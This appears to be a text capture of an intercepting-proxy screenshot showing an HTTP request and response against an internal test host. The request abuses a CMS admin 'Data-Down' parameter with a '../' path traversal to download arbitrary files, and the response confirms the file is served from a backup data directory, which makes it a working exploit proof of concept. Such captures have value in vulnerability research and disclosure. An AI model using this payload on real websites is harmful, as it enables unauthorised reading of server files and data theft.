 Go
Cancel
<
>
Target: http:
Request
Raw Params Headers Hex
GET /index.php?s=Admin-Data-Down-id-../1.txt HTTP/1.1
Host: 10.0.13.16
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/71.0.3578.98 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://10.0.13.16/index.php?s=Admin-Data-Restore
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: bdshare_firstime=1547559415246; PHPSESSID=kicqeuvncffup2i0k2q4fp0bm5; __51cke__=;
__tins__16951751=%7B%22sid%22%3A%201547606677344%2C%20%22vd%22%3A%206%2C%20%2
2expires%22%3A%201547608557783%7D; __51laig__=6
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 16 Jan 2019 02:27:23 GMT
Server: Apache/2.2.22 (Win32) PHP/5.3.13
X-Powered-By: PHP/5.3.13
Expires: Thu, 16 Jan 2020 02:27:23 GMT
Cache-Control: max-age=31536000
Pragma: no-cache
Content-Encoding: none
Content-Length: 22
Content-Disposition: attachment; filename=..
Connection: close
Content-Type:
./Runtime/Data/_bak/..